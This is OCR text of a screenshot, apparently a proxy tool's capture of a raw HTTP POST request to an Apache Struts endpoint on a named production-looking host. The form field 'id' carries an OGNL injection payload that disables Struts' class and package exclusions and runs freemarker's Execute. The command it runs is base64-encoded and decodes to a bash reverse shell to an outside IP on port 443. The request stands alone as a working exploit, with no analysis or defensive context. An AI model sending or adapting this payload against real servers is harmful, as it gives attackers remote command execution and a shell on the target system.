 Request
Re
Pretty Raw \n Actions
Pr
1 POST /index.action HTTP/1.1
1
2 Host: struts.darcorp-prod.com:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
9 Content-Length: 922
10
11 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Disposition: form-data; name="id"
13
14 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]
).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]
).(#bean=#instancemanager.newInstance("org.apache.commons.collections
.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(
#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.set
Bean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashS
et")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPa
ckageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.
util.ArrayList")).(#arglist.add("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDAuMjYuMjMyLjE3OC80NDMgMD4mMQ==}|{
base64,-d}|{bash,-i}")).(#execute=#instancemanager.newInstance("freem
arker.template.utility.Execute")).(#execute.exec(#arglist))}
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--